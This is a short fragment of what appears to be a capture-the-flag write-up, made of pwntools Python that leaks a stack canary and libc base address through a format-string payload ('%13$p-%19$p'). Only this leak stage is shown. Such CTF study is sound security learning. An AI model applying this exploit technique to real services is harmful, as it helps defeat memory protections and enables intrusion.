 1 2 3 4 5 6 7 8 9 10 p.recvuntil("Do you know orw?" ) payload = b'%13$p-%19$p' p.send(payload) p.recvuntil('0x' ) canary = int (p.recv(16 ), 16 ) success('canary:{}' .format (hex (canary))) p.recvuntil(b'-' ) libc_base = int (p.recv(14 ), 16 ) - 0x29d90 success('libc_base:{}' .format (hex (libc_base)))